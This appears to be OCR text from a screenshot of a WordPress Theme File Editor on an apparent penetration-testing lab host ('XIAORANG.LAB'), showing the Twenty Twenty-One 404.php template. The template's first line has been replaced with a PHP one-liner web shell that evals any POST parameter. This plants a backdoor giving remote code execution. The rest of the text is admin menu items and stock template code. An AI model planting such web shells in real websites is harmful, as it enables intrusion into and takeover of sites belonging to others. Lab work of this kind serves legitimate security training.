 XIAORANG.LAB 5 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 3
Customize
Widgets
Menus
Background
Theme File Editor
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 6.7.2 is available! Please update now.
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-O Select
Selected file content:
1 <?php echo "ok";eval($_POST[1]);?>
2 <?php
3 /**
4 * The template for displaying 404 pages (not found)
5 *
6 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
7 *
8 * @package WordPress
9 * @subpackage Twenty_Twenty_One
10 * @since Twenty Twenty-One 1.0
11 */
12
13 get_header();
14 ?>
15
16 <header class="page-header alignwide">
17 <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
18 </header><!-- .page-header -->
19
20 <div class="error-404 not-found default-max-width">
21 <div class="page-content">
22 <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentytwentyone' ); ?></p>
23 <?php get_search_form(); ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Documentation: Function Name... Look Up